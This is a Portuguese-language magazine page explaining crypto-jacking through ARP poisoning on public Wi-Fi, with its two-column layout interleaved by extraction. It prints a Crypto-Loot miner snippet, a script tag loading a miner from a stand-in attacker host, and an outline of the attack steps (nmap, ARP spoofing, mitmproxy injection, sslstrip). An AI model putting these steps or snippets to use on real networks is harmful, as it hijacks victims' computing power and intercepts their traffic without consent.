Page 65 - Revista_60.pub

P. 65

Segurança

CRYPTO-JACKING VIA ARP POISONING EM REDES WI-FI

Nestes últimos tempos, minerar criptomoedas com Esta empreitada é conseguida porque o atacante en-

recursos de outros utilizadores tem-se tornado numa forma via mensagens do tipo Address Resolution Protocol (ARP)

viável de ganhar dinheiro online, deixando de lado qualquer para a rede; ARP spoofed messages; e o seu MAC Address

tipo de consideração ética. Crypto-jacking é o nome atribuído fica identificado como default gateway, i.e., o MAC Address

a investidas maliciosas desta natureza e que visam utilizar do atacante fica associado ao endereço de IP do router.

recursos de terceiros para mining de criptomoedas sem qual- Quando isto é conseguido, todo o tráfego da rede Wi-Fi desti-

quer conhecimento e consentimento da vítima. nado a esse endereço de IP é enviado, em antemão, para o

atacante (o Man-In-The-Middle).

Este tipo de empreitada tem deixado os aspirantes a

hacker totalmente loucos. E para se conseguir elaborar um De mencionar ainda que, antes do ARP Poisoning

esquema destes basta utilizar um pequeno trecho de código attack , o atacante tem de configurar um servidor HTTP no

em Javascript e “adicioná-lo” a recursos disponíveis online seu computador, de forma a servir os seus clientes com um

para que depois possa ser executado do lado da vítima. trecho de código para o mining ilícito, p.ex., através de APIs

para esse propósito como a CoinHive e ainda a Crypto-loot.

Também nesta vertente do crypto-jacking tem existido

alguma evolução tecnológica, e ao invés de um simples tre-

cho de código embebido no código fonte de aplicações onli- <script>

var miner = new CRLT.Anonymous

ne, conseguidos muita das vezes por falhas de segurança na ('YOUR_SITE_PUBLIC_KEY');

camada aplicacional (XSS — Cross-site Scripting Persisten- miner.start();

te), surge agora uma nova abordagem e que pode ser usada </script>

em qualquer tipo de rede de computador, p.ex., numa rede Depois de posicionado na rede, o atacante pode inter-

Wi-Fi de um ciberespaço. cetar, analisar e alterar de forma ativa o tráfego da rede Wi-

Fi. Usando, por exemplo, o mitmproxy, ele pode atuar como

Foi descoberto que estes indivíduos estão a usar uma um Man-In-the-Middle Ativo, e injetar uma linha de código

nova abordagem para injetar código e minerar criptomoedas nos pedidos efetuados pelas vítimas. Essa linha de código

nas páginas web fornecidas numa rede Wi-Fi. Consiste numa pode consistir apenas numa chamada de um script em Ja-

técnica de Man-In-The-Middle (MITM) e foi detetada uma vascript que chama o trecho de código ilustrado mais acima.

ocurrência no Starbucks café, em Buenos Aires, a capital da (source-code)

Argentina. ...

<script src="man-in-the-middle-IP/

crypto-jacking.js"></script>

...

Como funciona (source-code)



Para que este objetivo seja concretizado é necessário

recorrer a um envenenamento ARP (ARP Poisoning) para Este tipo de ataque funciona autonomamente numa rede Wi-

que o computador do atacante (hacker — o bad guy) seja Fi e é de muito fácil execução. Por exemplo:

colocado no meio da comunicação entre o router e os com-

putadores dos utilizadores (as vítimas). O atacante obtém o IP do router e das vítimas fazendo

o varrimento da rede ou uma identificação através do

nmap;

Configura o encaminhamento de IP e as tabelas de

roteamento;

Configura o servidor HTTP para servir o script para o

mining ilícito;

Executa o ARP spoof para todas as vítimas; e

Inicia o mitmproxy e injeta o script no tráfego da rede

Wi-Fi.

Para que este esquema seja totalmente funcional,

seria também possível incluir o sslstrip, como forma de alterar

todo o tipo de tráfego da rede Wi-Fi — pedidos HTTP e

HTTPS.

65